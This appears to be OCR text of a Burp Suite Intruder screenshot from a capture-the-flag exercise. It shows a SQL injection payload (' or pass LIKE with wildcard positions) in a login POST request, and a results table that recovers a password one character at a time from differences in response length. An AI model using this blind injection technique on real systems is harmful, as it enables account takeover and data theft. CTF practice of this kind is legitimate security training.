 Applications Places burp-StartBurp Thu 22:48
Burp Suite Professional v2.0.06beta - Tem
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comp
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. Th
assigned to payload positions - see help for full details.
Attack type: Sniper
POST /~q6/ HTTP/1.1
Host: ctfq.sweetduet.info:10080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/2010010
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://ctfq.sweetduet.info:10080/~q6/
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Connection: close
Upgrade-Insecure-Requests: 1
id=' or pass LIKE "§_§§_§§_§§_§§_§§_§§_§§_§§_§§_§§_§§_§§_§§_§§_§
? < + > Type a search term
21 payload positions
Intruder attack 13
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length ▼ Comment
0 200 2361
7 1 f 200 2361
50 2 l 200 2361
76 3 a 200 2361
119 4 g 200 2361
197 6 k 200 2361
239 7 p 200 2361
283 8 w 200 2361
298 9 a 200 2361
365 10 4 200 2361
381 11 j 200 2361
417 12 i 200 2361
475 13 3 200 2361
503 14 u 200 2361
545 15 z 200 2361
567 16 k 200 2361
626 17 6 200 2361
650 18 t 200 2361
685 19 r 200 2361
720 20 p 200 2361
752 21 k 200 2361
2 1 a 200 728
3 1 b 200 728
4 1 c 200 728
5 1 d 200 728
6 1 e 200 728
8 1 g 200 728
Finished